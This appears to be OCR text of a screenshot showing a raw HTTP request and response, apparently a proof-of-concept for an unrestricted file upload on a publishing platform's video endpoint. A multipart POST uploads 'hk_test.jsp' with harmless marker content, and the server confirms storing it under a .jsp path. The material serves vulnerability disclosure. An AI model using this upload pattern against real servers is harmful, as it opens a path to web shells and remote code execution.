 原始 HTTP 请求
1 POST /publishing/publishing/material/file/video HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length auto : 804
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyunkong
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 --WebKitFormBoundaryyunkong
10 Content-Disposition: form-data; name="Filedata"; filename="hk_test.jsp"
11
12 hk_test
13 --WebKitFormBoundaryyunkong
14 Content-Disposition: form-data; name="poc"
15
16 poc
17 --WebKitFormBoundaryyunkong
18 Content-Disposition: form-data; name="Submit"
19
20 submit
21 --WebKitFormBoundaryyunkong--
原始 HTTP 响应
1 HTTP/1.1 200
2 X-Application-Context: hauc:8089
3 Set-Cookie: JSESSIONID=0515984 3C0; Path=/; HttpOnly
4 Access-Control-Allow-Origin: *
5 Set-Cookie: JSESSIONID= 7DBF4C406BA; Path=/publishing; HttpOnly
6 Date: Fri, 25 Aug 2023 09:45:49 GMT
7 Content-Type: text/html; charset=utf-8
8 Connection: close
9 Content-Length auto : 92
10
11 {"data":{"id":272,"path":"VIDEO/230825174549112123.jsp"},"errMsg":"success!","success":true}